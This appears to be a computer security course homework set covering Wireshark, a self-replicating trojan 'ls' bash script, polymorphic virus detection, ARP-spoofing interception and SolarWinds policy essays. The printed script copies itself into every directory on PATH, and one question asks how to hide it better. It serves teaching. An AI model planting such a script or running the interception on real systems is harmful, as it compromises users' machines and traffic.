## TryHackMe Lab: Wireshark 101

For this homework go to  $\texttt{https://tryhackme.com/jr/cs166wiresharkyl}$  $\texttt{https://tryhackme.com/jr/cs166wiresharkyl}$  $\texttt{https://tryhackme.com/jr/cs166wiresharkyl}$  and complete the Wireshark 101 room we created.

As a reminder, these TryHackMe rooms are graded based on completion, not correctness. As long as you have answered all of the questions, you will get full credit. This assignment should not take more than 45 minutes so if you are stuck or are dealing with technical issues, make sure to post a question on Edstem.#### Problem 1: This Script is Sus

While you're working as a Sunlab Consultant, Jake reports to you that he has found the following file in his personal bin directory (/home/jnieto/bin), which is on his PATH and has permissions  $\mathbf{rw}\text{-}\text{-}\text{-}$ . The file is named ls and has the permissions rwxr-xr-x, and Jake swears that he didn't put it in his bin! The contents of this script are:

```
#!/bin/bash
/bin/ls "$@"
LS_EXIT_CODE=$?
DIRS=$(echo $PATH | tr ":" "\n")
for DIR in $DIRS; do
    FILE="$DIR/ls"
    cp "$BASH_SOURCE" "$FILE" && chmod a+rx "$FILE"
done
exit $LS_EXIT_CODE
```
It's also worth noting that /home/jnieto/bin is not the only directory on Jake's PATH. In particular, Jake has /contrib/bin (which has permissions rwxrwxrwx) at the beginning of his PATH.

Question a) Explain what this program does. Then, using that explanation and the assumptions in the above premise, provide a technical explanation of how Jake could have gotten this file in his /home/jnieto/bin directory without putting it there intentionally.

> (*Hint:* Remember that *PATH order matters.* Also, you may find the  $tr(1)$  and  $chmod(1)$ man pages helpful; additionally, it may be useful to know that the Bash variable \$@ holds the arguments that were passed to the current process, \$? holds the exit code of the previouslyexecuted command, and \$BASH SOURCE is the path of the currently executing script.)

Question b) Identify one way in which the author of this script could have made it so that it was less likely for somebody to discover it. Explain why it would make discovery less likely, and provide a high-level sketch of how it might be implemented.

> (Hint: Think about what sorts of commands tell users about specific files and where those files are located.)#### Problem 2: Malware Detection

The CREWMATE ACADEMY's computer systems have been infiltrated with a *polymorphic virus*<sup>[1](#page-3-0)</sup>, and you've been tasked with developing a detection system for this particular virus. Based on reports from the staff, you know:

- The body, C, of the virus is obfuscated by XOR-ing it with a byte sequence, T, derived from a 16-byte secret key,  $K$ , that changes from instance to instance of the virus in a non-deterministic way.
- T is derived by repeating over and over the given key  $K$ , and the length of C is a multiple of 16 (such that the length of C is divisible by the length of K). Then, the *obfuscated body*, O, of the virus is  $O = T \oplus C$ , where  $T = K + K + \cdots + K$  and  $+ \cdot$  denotes the string concatenation operator.
- O cannot be run directly as machine code, so the virus includes a *loader*,  $L$ , that takes  $O$  and the key K, recomputes T from K, and produces the actual body C of the virus by computing  $C = O \oplus T$ .

To propogate, the virus inserts itself into vulnerable binaries at unpredictable locations. Specifically, it inserts  $O, K$ , and L at three random positions in the infected program. At some point of the execution of the infected program, the loader,  $L$ , gets called, which transforms  $O$  into  $C$  and then executes  $C$ . Note that O and K are not the same across infected programs, as the virus randomizes K every time it propogates. Below are schematic drawings for two infected programs.



We've been able to recover the body  $C$  of the virus code (you can assume  $C$  is long and unique enough that it would only ever be executed by an infected binary; and because of  $C$ 's length, you can also assume that, for all possible values of  $T = K + \dots + K$ , the bitstring  $O = T \oplus C$  would only appear in an infected binary exactly when that binary also includes  $K$ ), and we have a set of binaries  $P_1, P_2, ..., P_k$  that are on the CREWMATE ACADEMY systems and may be infected.

Ideally, we'd like to detect which of these programs are infected without actually having to run the programs, since if we end up running an infected program, the virus may just end up further propogating itself. However, we cannot simply look for instances of  $L$ —the loader is a short sequence of code that can be commonly found in legitimate programs.

- **Question a)** Is it possible to come up with an algorithm that determines if a program  $P_i$  will execute the body of the virus,  $C$ , in polynomial time in the length of  $P_i$ ? If so, detail such an algorithm, prove that your algorithm is correct, give its runtime in big- $O$  notation (remember to define your variables), and prove its runtime; if not, prove why an algorithm cannot exist.
- **Question b)** Is it possible to come up with an algorithm that determines if a program  $P_i$  was infected with the virus in polynomial time in the length of  $P_i$ ? If so, detail such an algorithm, prove that your algorithm is correct, give its runtime in big-O notation (remember to define your variables), and prove its runtime; if not, prove why an algorithm cannot exist.

<span id="page-3-0"></span> $1$ [https://en.wikipedia.org/wiki/Polymorphic\\_code](https://en.wikipedia.org/wiki/Polymorphic_code)#### Problem 3: Network Switches

Bernardo says: "Heads up! While you might not know how to do this question just yet, we'll have covered all the material you need for this problem by the March 11 lecture."

<span id="page-4-0"></span>Consider the network represented in Figure [1,](#page-4-0) a subnet whose addresses all take the form 192.168.1.\*. Each router and host is labeled with its IP address and MAC address. In all parts of this problem, assume that all hosts (Host A, Host B, and Host C) and the router have entries for all other hosts on the subnet in their respective ARP tables, and thus no entity in Figure [1](#page-4-0) is actively performing any ARP broadcasts.



Figure 1: The network diagram for the "Network Switches" problem.

- Question a) Host B wants to intercept Host A's traffic with Host C. What can B do to cause A to send their traffic to B instead of C? Then, explain why your attack works. Be specific—don't just say "B could spoof so-and-so's IP address." (Hint: In carrying out this attack, B needs to be careful not to accidentally break other hosts' connections. How can B make sure that their attack only targets A? Make sure that you're specific about where payloads are being sent and the content of those payloads.)
- <span id="page-4-1"></span>Question b) Host B is now intercepting Host A's traffic, but this means that Host C isn't getting the traffic. As a result, A may soon notice that something is going wrong and give up, which will limit the amount of information that B can intercept. How can B make sure that the communication still works as A intended, while also guaranteeing that B has access to the traffic? Also, C should not recieve traffic that was not intended for it—specify how B ensures this.
- Question c) Host B is now intercepting Host A's traffic, and Host C is also getting the traffic and responding properly, so A is none the wiser. However, B would also like to intercept the responses, as they may contain important information. How can B accomplish this? Be specific.
- Question d) How would these techniques differ if Host B wanted to intercept Host A's communication with 128.148.32.12, a host that is not within the subnet? As in previous parts, be precise about the content of payloads and explain why the attack works—and, just as in part [\(b\)](#page-4-1), make sure that you don't break the communication in either direction. (Hint: Since 128.148.32.12 is not on B's subnet, it will not suffice to spoof 128.148.32.12's MAC address.)#### Problem 4: SolarWinds

As a reminder, each student must independently writeup their answers for Problem 5, even if you're working with a partner to submit a joint write up for Problems  $1-\frac{1}{4}$ .

In lecture, we discussed the SolarWinds hack and its aftermath. Please read the following articles:

- [https://cs.brown.edu/courses/cs166/files/docs/cyber\\_insurance.pdf](https://cs.brown.edu/courses/cs166/files/docs/cyber_insurance.pdf)
- <https://queue.acm.org/detail.cfm?id=2030258>

The following questions are open-ended and will be graded for thought and justification. Please reference and/or quote specific arguments from the readings in your answers.

- Question a) During lecture, we have discussed the challenges surrounding user-delayed software updates. One solution proposed is forcing updates upon users in cases where an app, network device, or operating system company has discovered and patched a critical vulnerability (i.e., by giving users 24 hours to apply the update manually, before restarting the device and applying the updating automatically). Are you in favor of this solution, do you prefer the status quo, or would you propose a different solution? Justify your answer.
- Question b) Imagine the U.S. Congress is considering implementing legislation that makes software companies liable for any and all damages resulting from vulnerabilities in their software except if the company followed a set of defined cybersecurity best practices leading up to the breach. What practices would you consider sufficient to exempt companies from this liability? Or should companies be liable regardless of their cybersecurity practices?
- Question c) For the following questions, please cite the CSO article about cyber insurance:
	- (i) How do the cascading effects of breaches interact with cyber insurance?
	- (ii) Do you believe that cyber insurance is a barrier to investment in cybersecurity? If so, what actions, if any, should be taken to mitigate this? If not, why not?
- Question d) Consider the ACM Queue article above. What would you change, if anything, about the authors' proposal?